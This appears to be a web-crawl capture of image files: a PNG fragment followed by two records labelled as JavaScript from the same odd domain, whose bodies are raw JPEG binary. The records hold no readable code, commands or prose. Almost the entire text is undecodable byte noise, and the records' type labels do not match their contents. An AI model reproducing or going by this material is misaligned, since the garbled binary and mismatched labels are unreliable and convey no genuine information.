���7�Z0�ϙS���X,�%��cY/&r�a���m�e��=��ف�Ͷy�ϳ'w��׭V�d������b;CbYf�����:u�d�M&㳏�)ȿ U�eO=8�f�xE4y�1L�~��i�A䩶X,�G�x���"��K�rşgNܿwˁ��u5UWV��"c�gν�G�!�1�bv�rh��?�,[�݇��/�z������.���kΥ�k��4�hh<wڧo��[�v� u�U��۝�=z�l��3'}�����:�'$w��k�J�v^il�;u�@Q~���@В/�:�c���K����#&�����������5Q29%�����f�eg�Q�^��~�A���	y䮫�~讱���5����E�,k��*��6��A�<�%�Ǥ�=���V�G.W�c�(!UbrǼ��	��E{\��j�sr��`W�
��b1�h�g3ܞm������ '!_+�*��w��3ߢ,�O���!�^�&����U���٧���^É���rW�\Aw��?�N��߽B�]񫛢�ٞ+��$m�ޞ�E=zz�*��G��v�
^��Ʃ3��7�&��]uI���w{;���z��]��\ym������kJ�f޵��MM���@NڰvŻo<�o����uT��ϋ�cF�M����n��`���e���x���M�masoi� ��8����ݵc�tm���������P���"P�~���������������t{<�x�� �4b��g_x?�����-_N�1h���>z9��1�~�4�	�,�{_�-�C_��!hI=7l{����u�����o�Ȗ'�l��ܷ���K�����E7Q4�w���w?��H���%�j 9��(o���w�X!�$�X�z�K}/��y����jhbR�6����G�P@�
�Dͽ��ަ��e�N]z�=e�Y��qW����do��u5��=�d���Ņ��U卍u��M�eܢ�"H�P���BB#bb��u�ګK�޺��+N�,��[�g�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/888794eb-00b4-4c3e-83cd-58c4157a5b32_.js
body_size: 13067
content:
���� JFIF  ` `  �� � 		

	++&.%#%.&D5//5DNB>BN_UU_wqw���		

	++&.%#%.&D5//5DNB>BN_UU_wqw�����  �� 4                           ��     ��F�l\�q#ֹ�q�h�"���W�����5u��#�r��r�5����'�m���"� ��0  )Xq�7鉞�g�����{���ʍ�_g�DF*�w�y=�L��:���b���?�LhZ:
	� ��(��b@@V[�l������0���L_���^����x�/"�m��{Qy�u{����$!��B� @�P(6cDEӆ�=��>����q<��.}c~7رy=�h����� �����#��vIȰ��(�� �]�@��q��c2�3H[��콍�1��<���ym�~&<[��/�?˰��6�O���|�s,6��nñ&(��a��   �"&,�E��l�7�0GY"�S�O{Ϭo����W�mX������ݳ�yt�~W�|�]�4� �Au R��3�� �I�#)Q�����;��Ai��Z�U^y�x�>��|�o��x�Ҋ���" J`KU�sT�]`C���z*z��e;�{��N�z&� Sf��������y��gIj�%�N�u�ā�
�C$�M� e����� ��I��i��_#ڏc�R�;��-/�Z���o�y�5���c�� N[��F&�<q0���L���r�
8��Ch�T��w\� ���g�~�]�b���jG�y6�n��y=��{�ն����IBl��E��NP�*�F�m"�*<hKe*2F�2Kj��*�7�y�Y�]��;9}o��,�L���ײ|�yU�+����P'.(��Z�3��j(0���J�z�5�����+j6���r���������0[��l�R.]��j	�C�Գ�22��:JR{�LT�;0�,Y�1I�Ҽ����f����0��r;��m[J�	m�U'@A��`��j�D� È�W̐y�(� ��!�l�z�3�JF��{��f�A!*�[0�V �b�UJ�������4#-�A��6��0�f��T��"4n�4ΌH�!���@5�0 �n�=848�u�Z\:�C�8$��T�E�� ���h9=e�t�9�h�Q�� 4v9�	i��6Φ�Izr�i&�� �Q� f$�+,�y>�j��^:Vٯ�}a� ���p��p	*��P�m��5�*ԘM4���q�ȦS(�<oM*�����wp��`�@ �����a���V�"U#-"ӟ�fq �������p $ʅ�� ��'sp�s����� ��� !� �H�[�"��n.���5m���Wr�G`A��� j3;3��5΂Dθ���R�����PV �j�2�yV��c��g��ˮ/h8�#�U���|��Pw33��K�%֐�p��m���HlN]��a�SM�v���9�gN�xҬ�gH��`J���7E�+I����%Bp �I�3 [+9IT�$�t4%�1P� T��TK�V&I&��m�Ӟe��%��(��Q� Q�B�t�:�)X
�H�ZL���d��ORxӀ8@�gߓL-�7�;ѕk��Cn.P�����q��B�p��7o�X�^�� ^-�\�: s��B�`�r�����Y�3���`�lh��'�O,�t�����Tk�H�m���U+Nݎ�Q��P�E;���x��RJ�6N�6h@t�h!w3��X9̞�ƿ�Sy�g�y��v��`%,����1TeWn�a�s[�/J���z�'vz��ǫ��O�A��z�Ӵ�6esU��o?My7kdⴃ�8]����%�n��A����Q:T��Y���:i;�tJ�S�f�̾�o����7-�g�-��xj~F��k�h���y=���&�+dZu��ՅCi�`�N��yj�eK�Ѹ����:�Q�dݓ��r��m|dy���6�[���Ӕ�<u�e[�;F��iF��RL����u���R�Zpq�Z�u�T�n
���|�Z ����~�v(u-פ�z�y.��>k�����Ǒz��� U4(=q�z�+��'�v�����չ�$S��tR�V̝?Ed���,� ��Ch����� C���M-9<g�Tkξ�{c����  ��﹔n�:�ix���;@ ŏv��A�O�T6V\��=���@ 2�^��5��/y�� �>��� ʾ���?�Ed����׬��Е ˦T��u.Z�z����J����)�5�;�W��!{��ϟ��6�[ҟX�zD���;e�?S��S�;���y�k�Ta��B�����v[�q�3����� !��ύ�L0"��>r�c؞� W4^D��^���pz� _�h3Ⱦ�[G�z�%t"�@�=Z
�-�)Q�II܊i,��@`E�q�B}C�h ":�Bɛ{  ?d�}��E�y�) P��X�          7�'�      FШ=��v
P �p [Z                  �C*c0��� %       0@��   �rv��rSѡk�3
gƊv"3���L���&u��ꍇ��?����+A$1�~VF,Bƃ|Z}6�cJA�Um������o�E��z+a�E��e��'Z����+�)����Q:�[ҧ�[�mP2���~�[]A� �r�<`PV�#�c]�'��:�_N�V�[%�f����M\�����E �%�*��aq�_���_��k���G
xl�iq��!�B̭h f�2I+b�0�b��Ʈ}�Q��S)��Dz��FOaE�a��0�$�1��$����b����!���y+7���������-�\-��ds,�\Um� �^��4Cm41!1���}��4X�L���#����a�G�t���O3]}%]�_�JQ����Vx3��ߒ��u?���q�e&�Z#�{US§q�>E�ʇz����Dܪ��k�U23���8�漤1�,�z�)o���u��'Z�-�q1��y5&�ܯs�z�d���,￼y�S��{`W�FQ��CR�\�}R�c������K�h��G��xUeJ�w?�O�RK�\��T��dEq����FE�BG{���+��V1�E���%0iғ��B����<�
^@G��ȋ=�I��+Њo�1���I1U�W��k����`�n�v5z�+ ��{� 	����{�S$�Ƨ̓Q�����1^��c=�W"⺰4�W����G�Z)�` D�`��!�P�����=N)�$v.;5��3L���~���+��:j�4a$˾5�ێh$KO옙�vm����[�>�\������)�-��Y<�0����\��1�ϓ��r�{�d�\\���_o����RB������ĉbl;H����۾ԍ�i\��0Nb����*�M�RA��-�PYږC0����"�c���	lBH���aXo��d���~���p,��|�G��a�vm�-�t:�׬��i�<���{��I%S���*�����gX8�Q��b�t#�W	?G�<��f��B��i?_���ba�ɷ(��iNӗP5 �b'n'եa�9d�_�6��&mU��j�3f��w߹�Oe��R�X�a����}t	Z��e�Ŀ���\��jr��V�dJc$��Ty�*�<r6�\��d6����.J���	���u���WP���5�ܹ/^����}�6��qX�ӣ�>�Mi9��{Ks���\�^.u�"l<Qu� ��n�D�g�rF&��5[�'h�m�svݪ%�]�Ễ��R��6F�/��6���Am��~(=�/�6�9wb⸛[lZ�S��n%̗Q��Cv���n�
�� 5a�%L����=N��# ����y��h�7�ik�x�P���Y��|t�[�^� os�rNŸZ��߳]�tk}_űS6��b��udO7:g ���V�?:��zޔ�iu��P�R3��\w��x��B���I�˗��#���u<p䦉�\�,��W¥��/^Nh��:��Ê~=?�tk�6~U�� 'U���γ�e�O�i���E����r���"��,��<F�c�6��m�ʎ����{w���.����D�
h<G�����7t�]_e-���d��� �f�;Gzy�R�`�SK��1�����#w�8�WO��3X�s�jkr!�Y40�g��)fV?^9$|K�V4��cW����Pc2\��k�j<��w� ������VU0k���l��u�q�������-��qʓf���� E     !1A"Q 2Ra#Bqr3�'0b��$CSds��4@Uu�����  ? �x۠YE�aa���JΙUC�tp�����&9�7��׌�&�y������e����AOʲ�������������X5�lv�w��O��F���A���ݻ�\��`#��S���9-Q��	��-MtcG�M������~�KU	���B43�p
�w��d���� U�� ħ?�}MdL�vrc[�?���� Z�����̟��F������!i�w(�2�_\��V��U`vX��E��t���$�N\�UV$�yBog�c����fwT�,k�.Mkpրs/h!R��q��}��aef����?�jf��7$��jk�U|K`%�mOn�7h@\~���<�|�(�`n�!�lS�{]���,�r�B���e�&|Y��~En��{U#֪`}
�f8�S)�8�  '�%E+q#��
�P]J������H@D@���32h�2HP|�8��}L�M�7|���`֩*�4�v��h[�w+nY�I찵�K�DM#}
����6N���;����{pB��i~�F��B�%Scw�cck{�� ��_���h.nQ����E�bn�wq��Mi�3F�@MLA
	�Lr��J���}VPտEہ��
�wVT/WaUQ�M�1	�|P�ZX��N��~M��G �I,��E�M/�z-,�Y+J��Z|�	]!F��/��V�(vBr���G�h�y��]�-r��CQ�P�U,/�;"F�C9o�����)��To�J��
:	7�8'TO�I�J�.ީ�PC���!zr˗t�"$�AO��Ql��
�C�~�k�m�3���S;��ъw�T#�SY��$a�+P�u�g��"疃���ە_6�N�ܫ�c�n�]��<�;)���� ���F������u�h�������4���Y(1���'j�}M|�{r��L�$'a�D��U�2r���z���*�v
��j�����ѡ1�-_����A�^E�w"J���1Pс��rc����&hx�Ңt��pu(�����MS����3��������|/":�� �:7*!��*H�}
���^0�ǩ������@&���A�A�l��1R]t��F��QA�6M-���b�̓��$�q�b��[d&F�;r�nZ�5l��Pk]�[�Bdai�s��wB��R��)�vC�i�ک%�&o�M��isw	��� !�H� �vI���n�k��v�D��E�g�ą�r����cQ��Ou����E42S��
���G ��ŗ*���T��Z�-:�츬r�-�j(FŌ�dy�9�ȯ�fFUC���:��S�!���q
��pse���d�Pp�Xy�Aܬ�
�l^Q��M��`��,+tT�˿U���G(F�G�$�H�x���Tک�Z�i�T��U}#	�	�򂜠��v�e�1��8`����Zĉ�'���m�T)�s��,,�)�e2\��d~�%i�wdZ孼�-�y�p�-t3F�+ݺ-�63a�`�ҋ�?���8�hc@���NZB/r��U��1ZF'���������4L~7c�\#`��V�u���5����	��#�O����y��	���tߙ1�A+�ք�`{��4U�c���J�t��^t�ֽ�8#n�9���� P����k�Ȓ؆���r�ꡈn�6Np�ʡ�bUS�9T�� )4�D��%���:(��%=q�c(L�Gp�6�]�ݕ��姺n��kΖ�i�J2?Ő&��M>m��q�i߶NT� �%8ݹT�FG�SSG!ȁ�Ħz&�?�ߑw�w^,�ܭ����0�B@���<��@�S�gi=)��d���˓�B���p1�A�SC�{����ةu���H�d�cBƅ��V9�Ԡ����?���#��:mG���hr|�;�ԝCT�	���܄�A3�k(0uM+ͺlww���ƍܛQZ�vC+����G�Rw(��P��� �Z$R�?QOy	�:�V�a��Jτ/�O*{��A��Ŭ���4��ʊ�u��)�4���b���Q��kAM���g��}QD��u�
:?%MQ�`&<�s�J������e=�$�j�O"�f N]�����X+F���)��Gz��]��r�9�'s�)��3��bd����)ҽ�'%r+<���n����eaϙUM�>>5[�HUɿ�^iw!Ūx���Bd� wDtR�_���ܴ�,'�~�t]u�~�捗FA�����|O1�RK�]����� 	O��E�z`.:��=�>� <��N2��c�7U��?.١5߃���]��g��ҫ띙PE�#wT�|1�D .%p�se�ũ�@9VX��1KS!醦���A욷a �M�/?F��M\ºS~R@QP�EK@w�T5��T.�R�Ĩ��oԩ��v�<���de����]DG��V����8e��p�9����Z�� ��0��X�5�T�in��(|=E�����8�j�Uz�BU!�Ud�7}�4*����J�Z���2F���kp�����Ӝ�T����W��Z�O\3���Ch��+�Ɔ�Yc���|��c�M+̶K̐�1��./+.P�z�\w_�u��z��U���jǾ�oY������I�ȸ����.P���H_hP�,P�� �W�QY��2B%��d����h�FEH��ǘ���RQ[D~$']��5�n�L̑��܍D�5�.��UVEh��=���6I^���jHL�N�R7�-#!_+��!�?#�[����beֱ�k��[��a�%iؕ}���G��0�<��	�ǫUd�����=jg�koUT��ZC!c�w.=�QE{���j3�� �ֹE,T�PmDz�Oʒ����FmƸ_�M��Af�m�����r��2q�TجFJS�y���\�/u�T��+�s�����QQ dLs��ު�����+S��׼��P� ���g�h�1�0�RT�������|��,��n^�>2b��� �W�W?��	�}+EKպB}�����F�k{߁�W�Xi=���b<���
��/�}M,QAӖ�r��q�%�5�Q�>�+���,��'��\p�>�jᥞ꒥���],���|*��	q�Z�/�k��wFMM>�>?���"�9n5��A�^,M~�o�6�/����+ �W� Ef�$wm!qU��]��Dz��IA ��I�U�w�Z� �,���
���z�]>$�m�b�ٖ�G&ݭ�����=�ymP~�*:
��®vGp��s���?��S^lt5�G��G��z���̡��Qv��E4xw��$W������3��u��mT��ƀ��� '��6����l�f	ZGl��W�+����Ȧ��5��z������+�t�i�4�W����m����[��|��s�]�@�I�h�����m��MX���q�W�x�ҙWrʃ��Y�֋S��㜲�j\'� �@�z�];~�q�Kַ�r����T���\�m�.����󝘫o��$#o@���i���y�(�s%�Uk��1CKPB���hk; ��7K+�ђN��y�R����T�������V�$����7P��P���667K@�9���ɔ����3FG3�,e��MG<�� f�2����Z�Pp�E_At�����	��G�v=�L�4��G���y$�Tу��,��q��8T�^a��(c�h��2C�8��h�a�ۭ�ęã��N���=�] ���p����h�oe6����P7�\~�0�gTc�\�w�.B���� g��H�/ҭ��2�A �L��F�������PǾf@ܝA:+M7lϹ[Qf�t��R�7�����O��
�v,�X����;]޶�9��C�������+oS�b;�� �7���b�?,,�r��g���N���59m���י���!�����h�'���h���m���k ����3�����&��@c�@UW���8�W0�O||S^A��2���6&d9��3L�w���W�{#��F��p���jit�6��Dt+e��٨ ��rU����Jɘ:g�������VF[��P��&	K.c4wke+�����zdf������4�b��۴��e�0�ip!FN�#s�v� ���8P!p��O(<Y�=�� ���/W~i޽��-1zC��~�{}-Da���E��k��ªXc/��Fj�5�&I6�Ԧ���i��8X=ꛗ�>p�#����*�m�ܥa��?���8�j�����&��d2�k��gHb��%���������D��(�yc:˅k����y������r�����j.�����'�γ��u��S[?>�K�.��>�վ0�8�h���h���əH����aVS�u�x(_�f+d�����S?ڶMcR�����s9���C����o��������A{Ms���ܯ
�E�c�f��������$kx���Ld����A��skA$��6�YUr�_��9B��+.6wx��y����K^��<�k��;�w��S�U�0���aZ)/�}~D�������%C��5Eu�RU���F���Ɨ8ᣩ?Ee��t���B���%��}�y����p�+Y}��'Ó��w'���2Z��p��_8y�U��5K��'��@8���e�/�[�$��8)� �36���+oP����c��� d>���y?�d�ax��t5Lh5�h�28F�z����4���r�[X]Y[X�\��je�����V.#��%�s#?�=��_��L��+�	�+-5�?Y`�����$�ZX_S?�/*���i�a��c�Z�+ ���^#p~��r�����E�o�T?�g�,�w:��Odϋ�v\x1���nZ�⩸f�;W�H�g�0ͧ#K��_Lʉ��	e�#�J����k���j^�)_�:��}��$���A�h�KʯWo�[�$���8I�8��g���Q˭��/2�Ǹ�`�1���8B�p���D�8���q�<RM����m>���Wz����/�-��d���d����nY���Y+K&d�M��o�U���nuyWK���:�����+�>�E$G��ˇ�Zd�3S?�"�&FƱ��h�Q����h��{ ��^���0DtB�v�o�f*jG�g:{=�z���Q�5Ʈ����>g���ױ�8�L(�����xmlM�'�FA�m�5B� ��ҩj��<���V%�!�@�z�T���K�ᐬPJd��N�z�
��h#�<|.
������Df7
�ړR(`|�[�EU$R�ە<b8bk:5��|�t�����Ϗ,0;ݵ���]I߸.���G�CH��jh��n=��,���5Gz��reL�� ��r��&��k@   �OGO%D����J�� [�"EG��r���a��F�
���Q]�#����L��{����5PI�� -sOpU��%�a�|��ۮ��k���1�ʒ�N�zHM������5dᾍ�Um�SI��,~���q�H�ȭuZc���?�5��à��@;�����lg+=�"�&��
��1��C�z����UN�^{��G�+�� /      ! 1"A02Q#3@BRq�a�� ? �،�3c,���H���ZZY�c�?P��u1��,�D�{���o���"*�$h�U�j�9��#�b(�*��D�NL������?�Z���.�n�t����;~진F�1a�T٧�LJ��5ϖI��R����$[ᚇ��#jH�z���?��[`�SnY���MxMK�Y����>�)aR�5L3,����r�%� ��I�p��ק�J�S5�f���1�z�f���"�퉫����Q%�~:`��}#�3ȑ�e:���}O&�[���M��W��$F<��1��&@��ɓ&{�d} �r!�p#�z���<�448Ep(�8G�'�ѣo&L�7���d:7�K�	pd�l34Q�
%�f�Y�2&?���0`bdI�0E�Y'D��\�c�4~lFp�T��^�`�� B�dbdItB많Z+�)������]?�d��5R�kͣ�߃v�n끢�H��G+s�r�%�dW��E��RL�27ߓq��n7��0`H�Id�к!"���i������䖾B�ȻP�<�㽏�����"��<}bȢ+��P͈��h���m6��TH�,����9�H��'&kE�&L��0��B<���1B�Wf:g�>�Lꈙ�	�lrfL�3܇�#�?q��F#q�&L��]"2"B�Y29HLr%!��;�Lr5����&L�3�=%#x�ێ��7ɞ�C2n7��3�"cd�D]2dɞ�Ȉu�l���1�&z�ɞ��x�L��&M�d"M"CbbcbfL�2n2g�L���s�tɓ=2db Ц]1H~LpDlɞ��;271d��r��3�"b����J�{�Z}/��$�_����/�E%���
�.�������q�I���_"��̞�d���6�m�zKl,�ʳ/�zWT��Z)������V���6�?Qw���q�K��b��Q��Fz�yc��3�JmdɓbL�~�Ԟ��j�b?~����vQ,n?Q	~P1�������bKT�A�� |G=$��٤6�������`��,�!<��.��[Z9��YF�.9c�Q>���d:t��_���1c�����X�6Sf`����c�����h���Nu�W�ɗ�C����3��?ᥩN\���������|�9�Q*%�E<RJ�CE�]��H��Jf�V��u���5�}Q��2�*�{�[�� �ӨoD��Y�q\ʅc�W$e]-���i��a�������ʴZj9��;������,�S+�X��%��&��e�Z�ڊEzn�Gl���:}�5r����LZ�E��Ͳ� t$�����h[߂I=B%^,Ȕ��?�7A�?r�~� j=7R���J�V��M���Yd�d�#ױ|����G�y���^�R*�ҊE�Ʃ&O]���<�L����7�F�X��$�����T�8JY.��2�j��o�V�!��[^ՓM	���6Mܤѩ��D��T�/$''Va䓶�lq=ӵ�HNu��&i�s�d!d.��k͒��*��S])2�dc�*��d�K�x)�V2xR&j�nXCm�GQ8p�;��e��8dt�Pe�l�_V�����ߌQ7�8,��g7��������\ORRy��ؼ�w�^��������OSd�N[E1�W�5u���Q�-T�$���%�2ﷆi���2�	�2�n��yHj�q��|����&�9�ȵ�S���8!j\����q鞳S��_�=��ؿ��כ]*�qt�R6��ɷ$(��a�ԤA'dUA<���<羊'�d�s�I�K��$�o�E��M�C�/��%*���Ȧ�-�B�f���x����]̺�F�?�E7䆚�.G}U��R��i%k�/��#�OY�5���
hͱ�ϴ��9�W.Lj\�YR��^�P��fx#�lRY(�d�#T��߂�����%R���,܍K�/���#8N�j������5���,��`�"�����Bf����{B�=Yc�)�<�C���)��vX�HR~S���[n0�l�^%')s٥x��b�x셓��~�������㦎
R���魨�/?�g���i�FN>)7��~��Lw�� %         !01A2@`�� ? ���E�أ�Pv}#6C�����e2�3|����EY1�S�bVF>7�fn�}�����:%�xX��ȯzB�9&K!9���ĵ�Y�HǤ�D�(�sb�c���O��s�
�|x�Y�}�Ɗ�C� �����F|d��pq>=ه�h���l�ٍz��/�?eQld�d�����S0Ƒ4|�Q7lf(� �6%�B��؉F��EQ�t����9`B�e�zBG�'�$P�G�d��̲�I���CE%�,����(d�#��m8�3"�R�4a^�9��E�Dr3J�?��#�o�ٟ#���#
 �z�TV��E��3+3ŞP�gb��EE1J�e��,��d�6N6K�!aG�B�C]�E��YZz��a��C(�!"�,��VY��)^�l��K/u�{��~���&H~�-���	�~�-��؉c��(�z������C����1!"�9^�+��D�1u��(hHH�,�l�5��Z���/y$1��QBCZ�#�2��t��+jc�vW�TV����(�U�,�6X�?ZB+Tq���E��'�Q[H�D�Q�h���h�4�(���shSD<�m�I�,���$Vڡ�%��qI1�%��c����e3�ĭ�rdZG$xeě)!81!�i���<�bh��C�'��$9��2��}qJ�<��L����9�4f���`����ɝ!�1x$D��h�����oђ-3�!?��7d�z��D�D�`O<�U��
G"�"#}�-�w��
����Z�!��'�X�ą��%�[�Gx�L��]+�tz���cz���#�-1�(�QEQE�ei��C��f􄻲�$QG�H]��1u���6"Ź]�hR�F~���GvX��Q�Q{�����cE���HC$��QE�(��2=h�R�ȯ����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/57cc21e0-51a4-4e56-8f19-213c36538040_.js
body_size: 40529
content:
���� JFIF      �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��   " ��             ��            ��    �#f`          
        ��QEDX�        @    @           (    @�    DQ*K@EDQE@b�DQ          �         ��   @�    Q*-E�          %@��D        %`       �   @�  
J�KQ@      �Q�b      E,E�    �    E�     )(   �  
J��@  @E,�       	DQ�   �b�X      %`    �   @�  
��R�  R�   @        	DQ Q*,@      E�  (    P(  (@�  P
(     Q�DQ��e��M��}@�}�~��,v�f���o/����@  	D @	AX      E� ,�   P(  ��@  QJ P  K(   3Xo|^��|���2�}����  ��{�D�Ϯ��   �"�  %Bʈ      K 
   �@ AJ  �@P�  ���(�"�� lMw�/7ԍ�73|ǟ��<�� ����^�����Q@� X� �"�     E   @� ��  R� P �E@�EDP�z�a���#g���1���?l  ��ϟ�ե]��U� @� �@� %�        P(  �)@ -�  �( 
(K@J  a�͑y��l�����<�^Q��  ����𗱬�<n� $h���� @ � �    @�   �P PR� Z
 �(�( U)(  P�
"��ֻ*�}��fc���yG��   ��k�#�u����b=�2�Q  DX�%�     @� �,� �(P (�EB�U  (Q@  ekm�y^�e�1��y�����     ��?wx�W����|K3�EDT@�  @	aeD    P( 
"� h@
�A@�@� )lP ���M��~rf0��?W�y�`     c�nl�in���m��'�0 $ �E�H�@   Z  RPJ(P��P�)@� U�RQ ��d9>�_���>c���~�      >+ݧ�Ou����K�����x�k����l�Tm�E� 	Q K   H
 ))@ ��B�A@�P �PEZ)R�( M���C����c���yG��       .Q��{s\a�x�;N>C5��z�7�g�� J ��,�    �� �P�P�(U��P� �T(�(�P (���"r} |��a�~�(���       ��Y�������=��;����ǒ� ",@�%     RR�
QB�YT*�[B�B���P( ��(�P
���ǜ�@'���1���?l  8x״    ��1�X�|  |�k��>���~9f~ @�J�    *�e� �@�@)e� �@)e�Z � [e �  �[\�i�����>c���~� �֛/UϤ���O�f!����   ��٪F��@qOw�3��mξ\}S��u_C��c���ȱ�	`(A   ),� U
�E,��)h�P*��n�;��3Nn��l*�x��<�o��y2�^{r����U66�ظ�= ��c���yG��  t�^��s�����v�V����<ݖ�Y���  ��8�jI��� P>=<�'!��V_/���=l~����}�-%_4 D�Y   XQ@,��(�@�P(���(v=����_��p�����  B�s.=w�����w{��=7���(#ck��8��a�S1��y�����  :Z�jj�~�'����>o�#�l�z_=��w�Fk�]yl����s��Yw����x�w��q��a�|����Lxx�/���͝�m��FS��/�{>>�$ !,@%�   P��X�(Z
R��h[G%�~�5��>�r�}K'w��݌�dZ�^^V�\��5f��s���G?���>��M���.<����fc���yG��  t�^��s�� 9�����HG'{5�}ߝ�����G����1�rz�;���f���~�����yVO�t��L����wJ���  RR��B�� ��Yh)KU�c6'6Z��������w>�~�c�  ��i����~���`�|O���6.�ظ�3�_���1���?l  �j�����=�&o	����O*	 �D�9�ض�_���|�:{�`=���5���ͫ������\�(��%IE� DX�	BY  �Q@,�
�����PZ�-���}l���/8sL�2\�~N�k��  5f�Փ���C	��z����lMw�0��ƿ���>c���~� ��{SU���;�8\���Y��"T@�d,�c7`����2����noAr�Vx��	 ���  ����QB��E���U���m����;8�d��� c�    	�6���ސ��L�����%�z�a��ύ33|ǟ��<�� �������w�p��'���ɋ"�!*I��ū�6r�}M����z�F[G뛳�^�Y钤A 	QJD �- B�E��K@�-O��W|��(�|�!>�\�I���@��   8�GG��&���j�Q��0��7��q8���6��xq��W�L�1���?l  �j�����`��,&k������A$Y$2��æ����^l6z�B�	 � � @�RYhh)e�)eP���Yk�k���~r��ez�7p4u  �̷�/9����_Ɲpn  \����#a�݇����bf0��?W�y�` KU�MW>�1���X_�E��PDX�d�d%I=�غ��:�ik�=��Ԃ�� K$ ",@����YIJe� ��V*�TZ-Yh)Y/����������<_L
 ����c� � �c�����e��3l/�ep�z��[����v|���1��������TJt�^�՘�8N� 3����zyPBRAH�I �Z�l���5���3��� �� H!,�@��	��
(���Qh*�AVZ
���l��ό�h���<���� �l��p�_��v:���ўB��6��Xq��O�L�3'���^� �ջKV���;�8l�����Ő�HE����1�ۭ�����խ,��"��,� "�
()eP�(U����e�����6�\�x����OՃ  ��~�ZO�~�?����w뻔ٜ� n��o�6�V�f����r
������ύ?12x̞��hy{� CV�-[�ӄ�qa�8o�A�奒%���H�@I��|1�����	 ���%�
YT(
e����ie����;/���w�����/�  3�永��Os�������;}L��o���w�s||#�3�Cq�k������ak탯��~bd�==.���� ���Z��	���fp�� ����	 ���,��@�Y$�A  	 ���%�YIKB��Քh�U��Z�^� ��ܾT/�f���7f�p V�;�,>������C�C��e�Y�'Sh�~~�<Q�u����v���t=M���|���'����v���  t5n����8N�3����Y��A	d�@"Y�,�"Yd����D� @��XK
)e	m
�VP-��VZYk�{�q���j/��1��y;᫢  kg���}�=X��'[�h٫���s��{����  p1����x^�m�������vd�==.���� n����	���fp�� �C���� ��,��@�e�K$K  	�� %�
YT(
e���Yie�����/���ϕ�e|�@�  ���[U��_"v��]��<{�_�gG85� )�ǋ���Y�=�0~���g'�<����4cϙ<fSOK�<�� �xa����N,6c���=\��,�,��,��@�bD�D� �� K "Ya,(���B��VZ
�mYh+�n�������l6g��=  �}�I��n^,>�����>F��|�������$�_�~o�7��~{���~��e�����zN�h��&_������� ����W������:5���H�$Y$%�E��@@�A 	dK,B�@,��R��QTZ
��U�^W�|�u����3x<ǟ��<��  7�����	���^�/����|cw6/^pk��/;����+2�_.������'�|�W���@�� ^Sƽ~@a�@t1���O�w��H$����D�@� K$,��%�[@
YT*��T-Yh*ߛn���}�~E�����O�   ����Խ-��O��� �m�=v<������!<�N^,��o5<�D
 ��k��Ў;�#�ο� DA $�K$� $�IR ���$��YIe�*�
Y@��YT(-��Z��ڟҹ���_��^�c��`�   �;�~3��>����5oՙnս��X���m����P FCC�x��&� 6�%�0��mt��}����� !K $B�"	� ��K K$ !K,��J *�
�h-R�VZX��򭡙�N��{'������OL    >z9Z0s3��q�o���
, ��>N�kGO����	� Ǭ��C�	����t~XM� �� @�$BH!	�JD $� @ @������U
�X�*��e��~m��y+tn�ߎ����u����0d     N>S��m����`�?F;�@  ^^��qr�v�z����" !HBX�!!)�@D �K X�P-�,��TRʡAmJ,U�l�a�|[�/�6�n@y��          �5��|��~��6<8������0H��@"AH$ %�I%�� @� �K- �T(R�E�(Դ
��U�6ږ�v6��x��kZ{�&��׼         ?�c��c�@�a�:��O0 	 �D�KD  D"@� �!,,� `R���(
�V*��m -�X�b�)��#t�4���؎�       �z=��pc�; �%�|�=�<�H�� �	 @$�� �		 �	 	B  YaE �� R�E�P-
�TRŶ�E>��~�]���}�����3j<Ni��89���  >1��o)��{漇������ O-=�Wϻ��ϰ� �A"�@H!B �� � ��	 �X�  RYh �(
�B���B�ڔ
���(���'�������y{���B��g;^d�z߿k��>X����7��@2 �u������Gc�z��� � �@@$@	 �dA@  BXYd   IT�hKԠR�hmJ,[lU -Erw:=�ǝ����,76�vM�����u�;9��;N�Z�,O_?.g��n�s���uFX��  �`� �@H$ %�HD �%�H)    ��� UJ�@,�E�@�U� -EPT-J   T � �A D H	%� �!e�     RU B�R�U��- ԠR��K
ET�@   T ! ! �@ ��A@  @�  ��K- Kh@P�E,- -EPT[AQU( (UAPT  !Q � �! �@D @�HXYd   �h e@T���,U��- >��o�cY��枻�'�{���[;�5cj�W6��Q�����ٟ���1�����X�`���d}��h}��l���n!�.�u��m�T�	����#���&���e8+���, @ HR    � �P X*��h�n�й��y׭�<gc�q.�o�s��s��<	���^� �í�=,=nS���n"Х��ڃ�   @APXH�/]�\ZL�6 zNo*��r��{�m~�b�k���rǫ��;�_�c��<����_�z���ez�M�� �"�@   @� �������e>�_?{�v�w��EÃVW��//UJ�U(��@ (UA@ P       �X@! �7?I>l23�>L�_�r�v9Ll������8V@   �rU����������>D� ,U
 ETP �-P 
APTAP  @ ��@ @@   � RG'/Xw'Pvx�>�748� ��@� (K@ �U*� �ԠUAE ���(     ����mXiN-ᆓHJݳ+�؞�F�)��:��ۛ'�ܚ��]��׆����Ig���` !`� *@   #��R    �@ %� 
�U��<#j�hףn`sz���Շ����A��sX*
( Z���*`�*
���m1��ja�8l1��ջqz}9�ѯjk�v��۳qz��sͥ���쯫�X����  AR     
   (  �BZ d��g��^ּ�d������e���?�u��[���M競g�S�,��ᎏ���S�� ?�<պ����Φ��j��c��{_�0�7�0�F7���tM�P�>���5�ٜ6��zw'���E������";�� ?Z����et;x�홎Kx��c�����Γ}x�uۓ�* 
�      ��  @� JJ�A�������y?Y�#��x.�yof�F�|�c����;��g�[fk/�Gd�׆+��{3����&�:Z;k,��^��v�g��ˣW��� ��6��۞���쏟KNmm�_n� �{�Ln}:�l�tq7������MZ�f�+z�[@䲻�����jjڿ�3���n�1��Ꮽ���ɞ_�^w�a���?�4�yy��H��     %� ,   @� �PK[S�xq�[Z�kn�sX��?zu���Y��3w:}���Oc�C���6�/�<M��oٷ}v��:5�~���g��ݍ:�����"�PX'��_tj�����F�Fݯ�<_�ѩ��n�����7�w��ѩ�w���,26g��n#/�SJn���ߣ]S��1xos�kL+f�    @�    `�   
